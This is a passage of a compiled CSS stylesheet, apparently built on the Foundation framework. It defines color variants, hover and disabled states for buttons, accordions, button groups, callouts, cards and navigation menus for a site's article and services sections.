.button.clear.warning:hover.disabled, .articles-list article .read-more a.clear.warning:hover.disabled, .articles-primary .read-more a.clear.warning:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .articles-list article .read-more a.clear.warning:hover[disabled], .articles-primary .read-more a.clear.warning:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .articles-list article .read-more a.clear.warning:focus.disabled, .articles-primary .read-more a.clear.warning:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .articles-list article .read-more a.clear.warning:focus[disabled], .articles-primary .read-more a.clear.warning:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .articles-list article .read-more a.clear.warning, .articles-primary .read-more a.clear.warning, section.services-nav ul.subnav.enhanced li a.clear.warning, .button.clear.warning.disabled, .articles-list article .read-more a.clear.warning.disabled, .articles-primary .read-more a.clear.warning.disabled, section.services-nav ul.subnav.enhanced li a.clear.warning.disabled, .button.clear.warning[disabled], .articles-list article .read-more a.clear.warning[disabled], .articles-primary .read-more a.clear.warning[disabled], section.services-nav ul.subnav.enhanced li a.clear.warning[disabled], .button.clear.warning:hover, .articles-list article .read-more a.clear.warning:hover, .articles-primary .read-more a.clear.warning:hover, section.services-nav ul.subnav.enhanced li a.clear.warning:hover, .button.clear.warning:hover.disabled, .articles-list article .read-more a.clear.warning:hover.disabled, .articles-primary .read-more a.clear.warning:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .articles-list article .read-more a.clear.warning:hover[disabled], .articles-primary .read-more a.clear.warning:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.warning:hover[disabled], .button.clear.warning:focus, .articles-list article .read-more a.clear.warning:focus, .articles-primary .read-more a.clear.warning:focus, section.services-nav ul.subnav.enhanced li a.clear.warning:focus, .button.clear.warning:focus.disabled, .articles-list article .read-more a.clear.warning:focus.disabled, .articles-primary .read-more a.clear.warning:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .articles-list article .read-more a.clear.warning:focus[disabled], .articles-primary .read-more a.clear.warning:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .articles-list article .read-more a.clear.alert, .articles-primary .read-more a.clear.alert, section.services-nav ul.subnav.enhanced li a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .articles-list article .read-more a.clear.alert:hover, .articles-primary .read-more a.clear.alert:hover, section.services-nav ul.subnav.enhanced li a.clear.alert:hover, .button.clear.alert:focus, .articles-list article .read-more a.clear.alert:focus, .articles-primary .read-more a.clear.alert:focus, section.services-nav ul.subnav.enhanced li a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .articles-list article .read-more a.clear.alert:hover.disabled, .articles-primary .read-more a.clear.alert:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .articles-list article .read-more a.clear.alert:hover[disabled], .articles-primary .read-more a.clear.alert:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .articles-list article .read-more a.clear.alert:focus.disabled, .articles-primary .read-more a.clear.alert:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .articles-list article .read-more a.clear.alert:focus[disabled], .articles-primary .read-more a.clear.alert:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .articles-list article .read-more a.clear.alert, .articles-primary .read-more a.clear.alert, section.services-nav ul.subnav.enhanced li a.clear.alert, .button.clear.alert.disabled, .articles-list article .read-more a.clear.alert.disabled, .articles-primary .read-more a.clear.alert.disabled, section.services-nav ul.subnav.enhanced li a.clear.alert.disabled, .button.clear.alert[disabled], .articles-list article .read-more a.clear.alert[disabled], .articles-primary .read-more a.clear.alert[disabled], section.services-nav ul.subnav.enhanced li a.clear.alert[disabled], .button.clear.alert:hover, .articles-list article .read-more a.clear.alert:hover, .articles-primary .read-more a.clear.alert:hover, section.services-nav ul.subnav.enhanced li a.clear.alert:hover, .button.clear.alert:hover.disabled, .articles-list article .read-more a.clear.alert:hover.disabled, .articles-primary .read-more a.clear.alert:hover.disabled, section.services-nav ul.subnav.enhanced li a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .articles-list article .read-more a.clear.alert:hover[disabled], .articles-primary .read-more a.clear.alert:hover[disabled], section.services-nav ul.subnav.enhanced li a.clear.alert:hover[disabled], .button.clear.alert:focus, .articles-list article .read-more a.clear.alert:focus, .articles-primary .read-more a.clear.alert:focus, section.services-nav ul.subnav.enhanced li a.clear.alert:focus, .button.clear.alert:focus.disabled, .articles-list article .read-more a.clear.alert:focus.disabled, .articles-primary .read-more a.clear.alert:focus.disabled, section.services-nav ul.subnav.enhanced li a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .articles-list article .read-more a.clear.alert:focus[disabled], .articles-primary .read-more a.clear.alert:focus[disabled], section.services-nav ul.subnav.enhanced li a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .articles-list article .read-more a.dropdown::after, .articles-primary .read-more a.dropdown::after, section.services-nav ul.subnav.enhanced li a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .articles-list article .read-more a.dropdown.hollow::after, .articles-primary .read-more a.dropdown.hollow::after, section.services-nav ul.subnav.enhanced li a.dropdown.hollow::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after, .articles-list article .read-more a.dropdown.hollow.primary::after, .articles-primary .read-more a.dropdown.hollow.primary::after, section.services-nav ul.subnav.enhanced li a.dropdown.hollow.primary::after { border-top-color: #028001; }

.button.dropdown.hollow.secondary::after, .articles-list article .read-more a.dropdown.hollow.secondary::after, .articles-primary .read-more a.dropdown.hollow.secondary::after, section.services-nav ul.subnav.enhanced li a.dropdown.hollow.secondary::after { border-top-color: #7dfe00; }

.button.dropdown.hollow.success::after, .articles-list article .read-more a.dropdown.hollow.success::after, .articles-primary .read-more a.dropdown.hollow.success::after, section.services-nav ul.subnav.enhanced li a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .articles-list article .read-more a.dropdown.hollow.warning::after, .articles-primary .read-more a.dropdown.hollow.warning::after, section.services-nav ul.subnav.enhanced li a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .articles-list article .read-more a.dropdown.hollow.alert::after, .articles-primary .read-more a.dropdown.hollow.alert::after, section.services-nav ul.subnav.enhanced li a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .articles-list article .read-more a.arrow-only::after, .articles-primary .read-more a.arrow-only::after, section.services-nav ul.subnav.enhanced li a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .articles-list article .read-more a:hover, .articles-primary .read-more a:hover, section.services-nav ul.subnav.enhanced li a:hover, a.button:focus, .articles-list article .read-more a:focus, .articles-primary .read-more a:focus, section.services-nav ul.subnav.enhanced li a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #bebebe; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #028001; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #bebebe; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #bebebe; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #bebebe; border-bottom: 0; background-color: #fefefe; color: #1c1c1c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #bebebe; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #028001 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #028001 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .articles-list article .read-more a, .articles-list article .read-more .button-group a, .button-group .articles-primary .read-more a, .articles-primary .read-more .button-group a, .button-group section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.27rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .articles-list article .read-more a:last-child, .articles-list article .read-more .button-group a:last-child, .button-group .articles-primary .read-more a:last-child, .articles-primary .read-more .button-group a:last-child, .button-group section.services-nav ul.subnav.enhanced li a:last-child, section.services-nav ul.subnav.enhanced li .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .articles-list article .read-more a, .articles-list article .read-more .button-group.tiny a, .button-group.tiny .articles-primary .read-more a, .articles-primary .read-more .button-group.tiny a, .button-group.tiny section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .articles-list article .read-more a, .articles-list article .read-more .button-group.small a, .button-group.small .articles-primary .read-more a, .articles-primary .read-more .button-group.small a, .button-group.small section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .articles-list article .read-more a, .articles-list article .read-more .button-group.large a, .button-group.large .articles-primary .read-more a, .articles-primary .read-more .button-group.large a, .button-group.large section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.large a { font-size: 1.5rem; }

.button-group.expanded .button, .button-group.expanded .articles-list article .read-more a, .articles-list article .read-more .button-group.expanded a, .button-group.expanded .articles-primary .read-more a, .articles-primary .read-more .button-group.expanded a, .button-group.expanded section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .articles-list article .read-more a, .articles-list article .read-more .button-group.primary a, .button-group.primary .articles-primary .read-more a, .articles-primary .read-more .button-group.primary a, .button-group.primary section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.primary a { background-color: #028001; color: #1c1c1c; }

.button-group.primary .button:hover, .button-group.primary .articles-list article .read-more a:hover, .articles-list article .read-more .button-group.primary a:hover, .button-group.primary .articles-primary .read-more a:hover, .articles-primary .read-more .button-group.primary a:hover, .button-group.primary section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .articles-list article .read-more a:focus, .articles-list article .read-more .button-group.primary a:focus, .button-group.primary .articles-primary .read-more a:focus, .articles-primary .read-more .button-group.primary a:focus, .button-group.primary section.services-nav ul.subnav.enhanced li a:focus, section.services-nav ul.subnav.enhanced li .button-group.primary a:focus { background-color: #026601; color: #1c1c1c; }

.button-group.secondary .button, .button-group.secondary .articles-list article .read-more a, .articles-list article .read-more .button-group.secondary a, .button-group.secondary .articles-primary .read-more a, .articles-primary .read-more .button-group.secondary a, .button-group.secondary section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.secondary a { background-color: #7dfe00; color: #1c1c1c; }

.button-group.secondary .button:hover, .button-group.secondary .articles-list article .read-more a:hover, .articles-list article .read-more .button-group.secondary a:hover, .button-group.secondary .articles-primary .read-more a:hover, .articles-primary .read-more .button-group.secondary a:hover, .button-group.secondary section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .articles-list article .read-more a:focus, .articles-list article .read-more .button-group.secondary a:focus, .button-group.secondary .articles-primary .read-more a:focus, .articles-primary .read-more .button-group.secondary a:focus, .button-group.secondary section.services-nav ul.subnav.enhanced li a:focus, section.services-nav ul.subnav.enhanced li .button-group.secondary a:focus { background-color: #64cb00; color: #1c1c1c; }

.button-group.success .button, .button-group.success .articles-list article .read-more a, .articles-list article .read-more .button-group.success a, .button-group.success .articles-primary .read-more a, .articles-primary .read-more .button-group.success a, .button-group.success section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.success a { background-color: #3adb76; color: #1c1c1c; }

.button-group.success .button:hover, .button-group.success .articles-list article .read-more a:hover, .articles-list article .read-more .button-group.success a:hover, .button-group.success .articles-primary .read-more a:hover, .articles-primary .read-more .button-group.success a:hover, .button-group.success section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .articles-list article .read-more a:focus, .articles-list article .read-more .button-group.success a:focus, .button-group.success .articles-primary .read-more a:focus, .articles-primary .read-more .button-group.success a:focus, .button-group.success section.services-nav ul.subnav.enhanced li a:focus, section.services-nav ul.subnav.enhanced li .button-group.success a:focus { background-color: #22bb5b; color: #1c1c1c; }

.button-group.warning .button, .button-group.warning .articles-list article .read-more a, .articles-list article .read-more .button-group.warning a, .button-group.warning .articles-primary .read-more a, .articles-primary .read-more .button-group.warning a, .button-group.warning section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.warning a { background-color: #ffae00; color: #1c1c1c; }

.button-group.warning .button:hover, .button-group.warning .articles-list article .read-more a:hover, .articles-list article .read-more .button-group.warning a:hover, .button-group.warning .articles-primary .read-more a:hover, .articles-primary .read-more .button-group.warning a:hover, .button-group.warning section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .articles-list article .read-more a:focus, .articles-list article .read-more .button-group.warning a:focus, .button-group.warning .articles-primary .read-more a:focus, .articles-primary .read-more .button-group.warning a:focus, .button-group.warning section.services-nav ul.subnav.enhanced li a:focus, section.services-nav ul.subnav.enhanced li .button-group.warning a:focus { background-color: #cc8b00; color: #1c1c1c; }

.button-group.alert .button, .button-group.alert .articles-list article .read-more a, .articles-list article .read-more .button-group.alert a, .button-group.alert .articles-primary .read-more a, .articles-primary .read-more .button-group.alert a, .button-group.alert section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.alert a { background-color: #cc4b37; color: #1c1c1c; }

.button-group.alert .button:hover, .button-group.alert .articles-list article .read-more a:hover, .articles-list article .read-more .button-group.alert a:hover, .button-group.alert .articles-primary .read-more a:hover, .articles-primary .read-more .button-group.alert a:hover, .button-group.alert section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .articles-list article .read-more a:focus, .articles-list article .read-more .button-group.alert a:focus, .button-group.alert .articles-primary .read-more a:focus, .articles-primary .read-more .button-group.alert a:focus, .button-group.alert section.services-nav ul.subnav.enhanced li a:focus, section.services-nav ul.subnav.enhanced li .button-group.alert a:focus { background-color: #a53b2a; color: #1c1c1c; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .articles-list article .read-more a, .articles-list article .read-more .button-group.stacked a, .button-group.stacked .articles-primary .read-more a, .articles-primary .read-more .button-group.stacked a, .button-group.stacked section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .articles-list article .read-more a, .articles-list article .read-more .button-group.stacked-for-small a, .button-group.stacked-for-small .articles-primary .read-more a, .articles-primary .read-more .button-group.stacked-for-small a, .button-group.stacked-for-small section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .articles-list article .read-more a, .articles-list article .read-more .button-group.stacked-for-medium a, .button-group.stacked-for-medium .articles-primary .read-more a, .articles-primary .read-more .button-group.stacked-for-medium a, .button-group.stacked-for-medium section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .articles-list article .read-more a:last-child, .articles-list article .read-more .button-group.stacked a:last-child, .button-group.stacked .articles-primary .read-more a:last-child, .articles-primary .read-more .button-group.stacked a:last-child, .button-group.stacked section.services-nav ul.subnav.enhanced li a:last-child, section.services-nav ul.subnav.enhanced li .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .articles-list article .read-more a:last-child, .articles-list article .read-more .button-group.stacked-for-small a:last-child, .button-group.stacked-for-small .articles-primary .read-more a:last-child, .articles-primary .read-more .button-group.stacked-for-small a:last-child, .button-group.stacked-for-small section.services-nav ul.subnav.enhanced li a:last-child, section.services-nav ul.subnav.enhanced li .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .articles-list article .read-more a:last-child, .articles-list article .read-more .button-group.stacked-for-medium a:last-child, .button-group.stacked-for-medium .articles-primary .read-more a:last-child, .articles-primary .read-more .button-group.stacked-for-medium a:last-child, .button-group.stacked-for-medium section.services-nav ul.subnav.enhanced li a:last-child, section.services-nav ul.subnav.enhanced li .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .articles-list article .read-more a, .articles-list article .read-more .button-group.stacked-for-small a, .button-group.stacked-for-small .articles-primary .read-more a, .articles-primary .read-more .button-group.stacked-for-small a, .button-group.stacked-for-small section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .articles-list article .read-more a, .articles-list article .read-more .button-group.stacked-for-medium a, .button-group.stacked-for-medium .articles-primary .read-more a, .articles-primary .read-more .button-group.stacked-for-medium a, .button-group.stacked-for-medium section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .articles-list article .read-more a, .articles-list article .read-more .button-group.stacked-for-small.expanded a, .button-group.stacked-for-small.expanded .articles-primary .read-more a, .articles-primary .read-more .button-group.stacked-for-small.expanded a, .button-group.stacked-for-small.expanded section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(28, 28, 28, 0.25); border-radius: 0; background-color: white; color: #1c1c1c; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c7ffc6; color: #1c1c1c; }

.callout.secondary { background-color: #ebffd9; color: #1c1c1c; }

.callout.success { background-color: #e1faea; color: #1c1c1c; }

.callout.warning { background-color: #fff3d9; color: #1c1c1c; }

.callout.alert { background-color: #f7e4e1; color: #1c1c1c; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #bebebe; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #1c1c1c; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #bebebe; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #696969; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #1c1c1c; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .articles-list article .read-more a, .articles-list article .read-more .menu a, .menu .articles-primary .read-more a, .articles-primary .read-more .menu a, .menu section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #028001; color: #fefefe; }

.menu .active > a { background: #028001; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #aaaa; -webkit-box-shadow: 0 7px 0 #aaaa, 0 14px 0 #aaaa; box-shadow: 0 7px 0 #aaaa, 0 14px 0 #aaaa; }

